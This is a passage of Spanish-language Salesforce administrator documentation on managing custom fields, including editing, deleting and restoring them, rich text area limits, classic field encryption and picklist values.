Nota: Si la organización utiliza cuentas personales, la página Campos de cuenta enumera los campos cuenta personal y cuenta de negocio.

Las cuentas personales utilizan una combinación de campos de cuenta y contacto. Los siguientes campos de contacto están disponibles para cuentas personales, pero no para cuentas de negocio.

- **•** Campos de la lista Campos de cuenta estándar que se muestran con un icono de cuenta personal.
- **•** Campos de la lista Campos personalizados de contactos y relaciones.

## CONSULTE TAMBIÉN

[Configuración personalizada](#page-4089-0)

# <span id="page-4120-0"></span>Modificar campos personalizados

- **1.** Desde la configuración de gestión para el objeto del campo, vaya a Campos.
- **2.** Haga clic en **Modificar** junto al nombre del campo.
- **3.** Modifique los [atributos del campo](#page-4112-0). Los atributos son diferentes en función del tipo de cambio.

Si está modificando una lista de selección, puede cambiar su definición y sus valores. Para la configuración de listas de selección, consulte [Agregar o modificar valores de listas de selección](#page-4127-0) en la página 4122.

- **4.** También puede definir el texto de ayuda personalizada del campo.
- **5.** Para campos de búsqueda y de relaciones principal-detalle, puede definir un campo de búsqueda.
- **6.** En el caso de campos de fórmula, haga clic en **Siguiente** para modificar la fórmula.
- **7.** En Enterprise Edition, Unlimited Edition, PerformanceEdition y Developer Edition, haga clic en **Siguiente** para establecer la seguridad a nivel de campo para dicho campo.
- **8.** Haga clic en **Guardar**.

## Nota:

- **•** La modificación de campos puede requerir cambiar un gran número de registros. Para procesar estos cambios de forma eficiente, su solicitud se podría poner en cola y podría recibir una notificación por email cuando se haya completado el proceso.
- **•** Si desea personalizar el modo en que la lista relacionada de un objeto personalizado va a aparecer en la página de detalles de un registro principal, modifique el formato de página de éste último. Por ejemplo, para modificar los campos que van a mostrarse en la lista relacionada de un objeto personalizado en las cuentas, deberá modificar primero el formato de página de la cuenta.
- **•** No puede cambiar el Nombre del campo si se hace referencia a un campo personalizado en Apex.
- **•** Al modificar campos para las cuentas, oportunidades, casos, contactos u objetos personalizados, compruebe cualquier regla de colaboración basada en criterios que utilice el campo en las reglas. Es posible que el cambio de un campo afecte a los registros que se compartan.

## CONSULTE TAMBIÉN

[Definir valores de campo predeterminados](#page-4144-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Los objetos estándar no están disponibles en **Database.com**

### PERMISOS DE USUARIO

Para crear o cambiar los campos:

## Eliminar campos

- **1.** Desde la configuración de gestión para el objeto del campo, vaya a Campos.
- **2.** Haga clic en **Eliminar** junto al nombre del campo.
- **3.** Cuando se le solicite, seleccione la casilla de verificación para confirmar Sí, deseo eliminar el campo personalizado y haga clic en **Eliminar**.

Los campos personalizados eliminados y sus datos se almacenan hasta que su organización los elimine de forma permanente, o transcurridos 15 días, en función del evento que ocurra antes. Hasta entonces, puede restaurar el campo y sus datos. Para obtener información sobre la restauración de campos personalizados eliminados y sus relaciones, consulte [Gestión de campos](#page-4122-0) [personalizados eliminados](#page-4122-0) en la página 4117.



- **•** Antes de eliminar un campo personalizado, tenga en cuenta dónde se le hace referencia. No puede eliminar un campo personalizado al que se hace referencia en otro sitio. Por ejemplo, no puede eliminar ningún campo personalizado al que haga referencia una actualización de campo o Apex.
- **•** Tampoco puede eliminar un campo si lo está actualizando un trabajo en segundo plano, como una actualización en un campo de resumen. Espere a que se acabe el trabajo en segundo plano y vuelva a intentarlo.
- **•** Cuando elimina un campo personalizado, se eliminan los datos del historial del campo y los cambios no se controlan.
- **•** Un proceso en segundo plano que limpia los metadatos asociados con campos personalizados eliminados se ejecuta periódicamente. Este proceso afectará a los campos Fecha de última modificación y Autor de la última modificación en formatos de página, tipos de registro y objetos personalizados.

## CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para eliminar campos personalizados:

# <span id="page-4122-0"></span>Gestión de campos personalizados eliminados

Los campos personalizados eliminados y sus datos se almacenan hasta que su organización los elimine de forma permanente, o transcurridos 15 días, en función del evento que ocurra antes.Hasta entonces, puede restaurar el campo y sus datos. Sin embargo, el campo se tendrá en cuenta para el número máximo de campos personalizados permitidos en su organización.

- **1.** Desde la configuración de gestión para el objeto del campo, vaya a Campos.
- **2.** Haga clic en **Campos eliminados** en la parte inferior de la lista de relaciones y campos personalizados. El número entre paréntesis indica el número total de campos personalizados eliminados del objeto. Este vínculo sólo se muestra si ha eliminado un campo personalizado.
- **3.** Utilice la lista de campos eliminados para realizar las acciones siguientes:
	- **•** Para ver los detalles de un campo, haga clic en la etiqueta del campo.
	- **•** Para eliminar permanentemente el campo personalizado y sus datos, haga clic en **Borrar**.
	- **•** Para restaurar el campo y sus datos, haga clic en **Recuperar**. Algunos atributos de los campos eliminados no se restauran automáticamente. Para restaurar estos atributos manualmente:
		- **a.** Agregue el campo a cualquier formato de página que haya cambiado durante el tiempo en que el campo personalizado estuvo eliminado. Si no se han modificado registros ni formatos de página, el campo restaurado seguirá en ellos.
		- **b.** Convierta el campo en único si fuera necesario. Salesforce elimina automáticamente el atributo único de cualquier campo personalizado eliminado.
		- **c.** Convierta el campo en obligatorio si fuera necesario. Salesforce elimina automáticamente el atributo necesario de cualquier campo personalizado eliminado.
		- **d.** Añada el campo personalizado a cualquier paquete de AppExchange de Force.com adecuado. Salesforce borra automáticamente los campos personalizados eliminados de los paquetes que los contenían.
		- **e.** Convierta las relaciones de búsqueda en relaciones principal-detalle si fuera necesario. Salesforce convierte todas las relaciones en relaciones de búsqueda cuando se eliminan. Para convertir una relación de búsqueda en una relación principal-detalle, rellene todos los registros correspondientes con los datos adecuados.
		- **f.** [Vuelva a definir las dependencias de campo](#page-4133-0) que Salesforce borró al eliminar el campo.

### **g.** Modifique y guarde cualquier campo de fórmula. El almacenamiento solicita una comprobación de sintaxis; si es necesario, resuelva errores.

**h.** Configure el seguimiento del historial de campos si fuera necesario. Si la lista de campos activados para el seguimiento del historial se ha modificado durante el proceso de eliminación, el campo restaurado ya no se configurará para realizar el seguimiento del historial de campo.

### Notas sobre campos personalizados restaurados

- **•** Cuando se eliminan, los siguientes caracteres se adjuntan al final del nombre del desarrollador de un campo personalizado salvo que un campo eliminado ya tenga ese nombre de desarrollador: "\_del". Estos caracteres no se eliminarán cuando restaure el campo personalizado.
- **•** Los campos de fórmula se restauran en un estado desactivado, lo que significa que no contienen datos actualizados hasta que los modifique y los guarde. Mientras un campo de fórmula esté desactivado aparecerá "#Error!" en lugar del valor de la fórmula.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los campos Prospectos y Formatos de página no están disponibles en **Database.com**

### PERMISOS DE USUARIO

Para restaurar relaciones y campos personalizados eliminados:

**•** "Personalizar aplicación"

Para eliminar permanentemente relaciones o campos personalizados:

- **•** Los campos personalizados no aparecen en los resultados de la búsqueda inmediatamente después de que los restaure. Puede llevar un poco de tiempo que los campos personalizados restaurados y sus datos estén disponibles en los resultados de la búsqueda.
- **•** Los campos de prospectos asignados a campos de cuenta, contacto u oportunidad para conversión de prospectos seguirán asignados cuando se restauren.
- **•** Los campos de numeración automática seguirán incrementándose después de ser eliminados y contendrán valores correctos cuando se restauren.
- **•** Los datos del historial del campo personalizado eliminado se restauran.

### CONSULTE TAMBIÉN

<span id="page-4123-0"></span>[Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Opciones de campos personalizados adicionales

### **Cambio de formatos de página**

Para cambiar la ubicación de un nuevo campo personalizado, modifique el formato de página de la ficha correspondiente.

#### **Uso de tipos de registro**

Si la organización utiliza tipos de registro, modifique el tipo de registro para determinar los valores de lista de selección visibles para el tipo de registro.

#### **Seguimiento del historial de campos personalizados**

Puede seleccionar los campos personalizados de los que desea realizar un seguimiento en la lista relacionada Historial de objetos personalizados y objetos más estándar. Todas las entradas incluyen la fecha, la hora, la naturaleza del cambio y la persona que lo realizó. Los datos del historial no se contabilizan con respecto al límite de almacenamiento de su organización.

#### **Utilización del Sistema de traducción**

Si la organización utiliza el Sistema de traducción, reporte a sus traductores de que hay campos nuevos que requieren traducción.

#### **Campos personalizados de actividades**

Los campos personalizados de actividades se pueden aplicar sólo a tareas, sólo a eventos, o bien a ambos a la vez. Por ejemplo, puede crear un campo de Tiempo invertido y agregarlo tanto al formato de página de eventos como al de tareas.

### **Asignación de campos de prospectos personalizados**

Para los campos de prospectos personalizados, puede hacer clic en **Asignar campos de prospectos** para especificar qué campos de prospectos personalizados se van a asignar a los campos personalizados de oportunidad, contacto y cuenta durante la conversión de prospectos.

# <span id="page-4124-0"></span>Sugerencias para el campo Área de texto enriquecido

Utilice campos de área de texto enriquecido para mejorar la apariencia del texto, incluyendo añadir imágenes e hipervínculos.

Los campos de área de texto enriquecido utilizan el [editor HTML de Salesforce](#page-4137-0) para aplicar formato al contenido.

Nota: El editor actualizado no es compatible con Internet Explorer versión 7 o versión 8 en el modo de compatibilidad. Si está utilizando esos navegadores, utilizará el editor anterior.

# Sugerencias de implementación

- **•** Especifique el tamaño del cuadro del editor de un campo de texto enriquecido configurando la propiedad "Número de líneas visualizadas" en la configuración del campo.
- **•** Cuando visualice o imprima contenidos, Salesforce mantiene la versión con formato HTML en los campos Área de texto enriquecido.
- **•** La búsqueda de contenido que contenga campos Área de texto enriquecido ignoran las imágenes y etiquetas.
- **•** La eliminación de un campo de área de texto enriquecido mueve el campo a la sección Campos eliminados del objeto personalizado en los tipos de artículos de Salesforce Knowledge.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

- **•** "Personalizar aplicación"
- **•** Sólo puede convertir campos de área de texto enriquecido en campos de área de texto largo. Las imágenes se eliminarán la próxima vez que se guarde el campo de área de texto largo. Tras la conversión, la marca se oculta en el campo de área de texto largo pero no se elimina del registro hasta que no guarda el registro. De este modo, puede restablecer la marca si cambia de opinión.
- **•** JavaScript o CSS se considera texto. Por ejemplo, si crea una Idea mediante la API, el código JavaScript o CSS se eliminará sin generar advertencias. Salesforce genera un número limitado de etiquetas HTML aprobadas.
- **•** Cuando se utiliza un campo de área de texto enriquecido en una fórmula, las etiquetas HTML se eliminan antes de que se ejecute la fórmula.
- **•** Los campos de área de texto enriquecido se pueden filtrar y resumir en reportes, pero las etiquetas HTML y los formatos especiales no están incluidos en los resultados de los reportes. Por ejemplo, <b>some</b> <i>text</i> de convierte en "algunos textos" en lugar de <b>some</b> <i>text</i> o **algunos** textos.
- **•** La parte de texto de los campos de área de texto enriquecido afectan al almacenamiento de datos del objeto que contiene el campo.
- **•** Puede copiar y pegar texto desde fuentes externas como Microsoft® Word, pero debe volver a aplicar el formato.

### Imágenes en campos de área de texto enriquecido

- **•** El tamaño máximo de una imagen que puede cargarse en un campo de área de texto enriquecido es 1 MB. Solo se admiten tipos de archivo gif, jpeg y png.
- **•** Para cargar varias imágenes, utilice la versión 20 o posterior de la API. Para obtener más información, consulte la [Guía del desarrollador](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [de la API de SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) de Force.com.

Nota: Cuando carga imágenes a través de la API, el atributo alt no se rellena a menos que lo especifique por separado.

- **•** Las imágenes cargadas con un campo de área de texto enriquecido en la exportación semanal de la organización y se incluyen en los datos exportados.
- **•** Las imágenes en los campos de área de texto enriquecido cuentan en el almacenamiento de archivos para el objeto que contiene el campo.

**•** No puede añadir un hipervínculo a una imagen.

### CONSULTE TAMBIÉN

[Crear campos personalizados](#page-4102-0)

# Limitaciones del campo Área de texto enriquecido

Recuerde estas limitaciones al trabajar con campos de área de texto enriquecido.

- **•** Salesforce admite hasta 131,072 caracteres para cada campo de área de texto enriquecido, incluidas las etiquetas HTML. Si lo desea, puede definir un límite inferior.
- **•** Un objeto puede tener un número ilimitado de campos de área de texto enriquecido y campos de área de texto largo, aunque el límite de su edición es el límite del número total de campos personalizados permitidos en un objeto, con independencia del tipo de campo. Cada objeto puede contener un total de 1,6 millones de caracteres en un área de texto largo y campos de área de texto enriquecido. Cuando crea un campo de área de texto largo o enriquecido, establece un límite de caracteres para el campo: la longitud máxima del texto que se puede ingresar. El límite predeterminado de caracteres de campos de área de texto largo y enriquecido es de 32.768 caracteres (32 KB). El límite máximo de caracteres de campos de área de texto largo y enriquecido es de 131.072 caracteres (128 KB). El límite mínimo de caracteres es de 256 caracteres.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

- **•** No puede pegar caracteres especiales, como viñetas o comillas tipográficas, en un campo de texto enriquecido de otra aplicación. Lo mejor es escribir o pegar en texto normal y utilizar el editor de texto enriquecido para formatearlo.
- **•** No puede desactivar funciones de áreas de texto enriquecido específicas. Por ejemplo, no puede desactivar la compatibilidad con hipervínculos o imágenes algunos campos.
- **•** El código HTML no es compatible en el [editor HTML de Salesforce](#page-4137-0) . El código HTML se considera texto.
- **•** Los campos de área de texto enriquecido no están disponibles en portales de autoservicio.
- **•** Los campos de área de texto enriquecido no son compatibles para objetos externos.
- **•** Solo los primeros 254 caracteres de un área de texto enriquecido o un área de texto largo son compatibles con el operador "contiene" de un filtro de reporte.
- **•** Sólo se muestran en un reporte los primeros 254 caracteres de un área de texto enriquecido o un área de texto largo. Si descarga el reporte, todo el campo estará disponible.

# Cifrado clásico para campos personalizados

Restringir a otros usuarios de Salesforce visualizar campos de texto personalizado que desea mantener como privados. Solo los usuarios con el permiso "Ver datos cifrados" pueden ver datos en campos de texto personalizados cifrados.

Nota: Esta información se aplica a Cifrado clásico y no a Cifrado de plataforma. Consulte la ayuda online de Salesforce para obtener más información.

Antes de comenzar a trabajar con campos personalizados cifrados, revise estas notas, restricciones y mejores prácticas de implementación.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

## Notas de implementación

- **•** Los campos cifrados utilizan claves principales de 128 bits y el algoritmo AES (Advanced Encryption Standard). Puede archivar, eliminar e importar su clave de cifrado principal. Para activar la gestión de clave de cifrado principal, haga contacto con Salesforce.
- **•** Puede utilizar campos cifrados en plantillas de email; sin embargo, el valor siempre aparecerá oculto independientemente de si tiene el permiso "Ver datos cifrados".
- **•** Si ha creado campos personalizados cifrados, asegúrese de que su organización tiene activada "Requerir conexiones seguras (HTTPS)".
- **•** Si dispone del permiso "Ver datos cifrados" y otorga el acceso de inicio de sesión a otro usuario, el usuario puede ver campos cifrados en texto normal.
- **•** Sólo los usuarios con el permiso "Ver datos cifrados" pueden copiar el valor de un campo cifrado al copiar dicho registro.
- **•** Solo el componente <apex:outputField> admite los campos cifrados presentes en las páginas de Visualforce.

### **Restricciones**

Campos de texto cifrados:

- **•** No pueden ser únicos, tienen un Id. externo o valores predeterminados.
- **•** No están disponibles para prospectos en la asignación a otros objetos.
- **•** Están limitados a 175 caracteres debido al algoritmo de cifrado.
- **•** No se pueden utilizar en filtros como vistas de lista, reportes, campos de resumen y filtros de regla.
- **•** No se pueden utilizar para definir criterios de reportes pero pueden incluirse en los resultados de reportes.
- **•** No se pueden buscar pero se pueden incluir en los resultados de búsquedas.
- **•** No están disponibles para: Salesforce Classic Mobile, Connect Offline, Salesforce for Outlook, conversión de prospectos, criterios o fórmulas de regla de flujo de trabajo, campos de fórmula, mensajes salientes, valores predeterminados y formularios Caso Web o Prospecto Web.

# Mejores prácticas

- **•** Los campos cifrados son modificables independientemente de si el usuario tiene el permiso "Ver datos cifrados". Utilice reglas de validación, configuración de seguridad a nivel de campo o configuración de formato de página para evitar que los usuarios modifiquen los campos cifrados.
- **•** Todavía puede validar los valores de los campos cifrados utilizando reglas de validación o Apex. Las dos opciones son válidas independientemente de si el usuario tiene el permiso "Ver datos cifrados".
- **•** Es posible que los datos de campos cifrados no se enmascaren siempre en el registro de depuración. Los datos de campos cifrados se enmascaran si la solicitud de Apex se origina desde un servicio Web de Apex, un desencadenador, un flujo de trabajo, una página en línea de Visualforce (una página incrustada en un formato de página) o una plantilla de email de Visualforce. En otros casos, los datos de campos cifrados no se enmascaran en el registro de depuración, como por ejemplo al ejecutar Apex desde la Consola de desarrollador.
- **•** Los campos personalizados existentes no se pueden convertir en campos cifrados y los campos cifrados no se pueden convertir en otro tipo de datos. Para cifrar los valores de un campo existente (no cifrado), exporte los datos, cree un campo personalizado cifrado para almacenar los datos e importe los datos al nuevo campo cifrado.
- **•** El Tipo de máscara no es una máscara de entrada que garantice que los datos coinciden con el Tipo de máscara. Utilice reglas de validación para garantizar que los datos ingresados coinciden con el tipo de máscara seleccionado.

**•** Utilice campos personalizados cifrados sólo cuando las leyes estatales lo precisen, ya que implican un procesamiento adicional y tienen limitaciones relacionadas con las búsquedas.

## CONSULTE TAMBIÉN

[Crear campos personalizados](#page-4102-0)

# <span id="page-4127-0"></span>Agregar o modificar valores de listas de selección

Agregue o modifique valores en una lista de selección desde la página de campos de un objeto.

- **1.** Desplácese hasta la página de campos del objeto.
	- **•** Para las listas de selección del estado de validación de conocimiento, en Configuración, ingrese *Estados de validación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de validación**.
- **2.** En la lista relacionada Relaciones y campos personalizados, haga clic en el nombre del campo de lista de selección que desea actualizar.
- **3.** En la sección de valores de la lista de selección, haga clic en **Modificar** junto a un valor.
- **4.** Cambie el nombre del valor, y opcionalmente haga que el valor sea el predeterminado para la lista de selección principal.
- **5.** Asigne un color para utilizar en los gráficos haciendo clic en el botón **:** y seleccione cómo asignar colores a valores.

# **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para cambiar las listas de selección:

- **•** "Personalizar aplicación"
- **• Asignar colores fijos a todos los valores** asigna un color fijo a cada valor del conjunto estándar de colores de gráficos. La columna Colores de gráficos muestra los colores asignados. Por ejemplo, si desea que los valores Cerrados perdidos aparezcan siempre de color rojo en los gráficos agrupados por Etapa de oportunidad, asigne el color rojo a ese valor de la lista de selección.
- **• Asignar colores a valores de forma dinámica** asigna colores al generar un gráfico. Por ejemplo, si sólo necesita que ciertos valores de listas de selección tienen colores fijos en los gráficos, asigne manualmente los colores a dichos valores y deje el resto para que se asignen dinámicamente.
	- Nota: Los colores de gráficos no están disponibles para listas de selección múltiple, listas de selección de divisas o listas de selección de asunto de tarea, asunto de evento, estado de validación de conocimiento y competidores de oportunidades.

# Sugerencia:

- **•** Si utiliza tipos de registros, el hecho de cambiar el valor predeterminado de la lista de selección principal no afecta al valor predeterminado de la lista de selección de un tipo de registro.
- **•** En Ideas, si define el valor predeterminado de las listas de selección Categorías o Estado, no afectará al valor predeterminado de las páginas de Ideas.
- **•** Si modifica la etiqueta de un valor de lista de selección que se utiliza como criterios de filtro, el valor se eliminará automáticamente de los criterios de filtro. Por ejemplo, si el reporte contiene un filtro donde *Origen del prospecto igual a Correo electrónico o Web* y modifica el valor de lista de selección Web a Referencia, el filtro del reporte cambia a *Origen del prospecto igual a Correo electrónico*. Si el valor de lista de selección modificado era el único valor especificado para un filtro determinado, sigue apareciendo en los filtros aunque aparece un error.
- **6.** Para abrir en formato de impresión una lista de sus valores de listas de selección, haga clic en **Versión para imprimir**.
- **7.** Haga clic en **Guardar**.

Nota: Si su organización utiliza el Sistema de traducción, notifique a sus traductores que las traducciones pueden no estar actualizadas cuando cambie valores de la lista de selección.

## CONSULTE TAMBIÉN

[Eliminar un valor de lista de selección](#page-4128-0)

## <span id="page-4128-0"></span>Eliminar un valor de lista de selección

Elimine o sustituya valores de lista de selección personalizados para actualizar los registros que tienen el campo de lista de selección.

- **1.** Desplácese hasta la página de campos del objeto.
	- **•** Para las listas de selección del estado de validación de conocimiento, en Configuración, ingrese *Estados de validación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de validación**.
- **2.** En la lista relacionada Relaciones y campos personalizados, haga clic en el nombre del campo de lista de selección que desea actualizar.
- **3.** Desplácese por la lista relacionada Valores de lista de selección.
- **4.** Para eliminar un valor de la lista de selección, haga clic en **Eliminar** junto al nombre del valor.
	- Nota: Algunas [listas de selección especiales,](#page-4128-1)como Etapa de oportunidad, Prioridad de la tarea, Estado de la tarea, Estado del prospecto y Estado del caso pueden solicitarle que asigne el valor eliminado a otro valor existente en todos los registros de su organización. Puede asignar los valores o dejar los datos existentes sin modificar.
- **5.** Para [cambiar los valores de campos de lista de selección](#page-4131-0) en registros existentes, haga clic en **Reemplazar**.
	- Nota: Si selecciona **Ninguno** como el nuevo valor, el valor original permanece en cualquier registro que tenga este campo de lista de selección. (No se han perdido datos en registros existentes.)
- **6.** Para [cambiar la secuencia de los valores de la lista de selección](#page-4132-0), haga clic en **Volver a ordenar**.

Para organizaciones que utilizan tipos de registro, puede incluir algunos o todos los valores de la lista de selección principal en diferentes tipos de registro para ofrecer un subconjunto de valores a los usuarios en función de su perfil.

### <span id="page-4128-1"></span>CONSULTE TAMBIÉN

[Agregar o modificar valores de listas de selección](#page-4127-0)

### Listas de selección con información adicional

Estos campos de la lista de selección estándar tienen información adicional que se puede modificar.







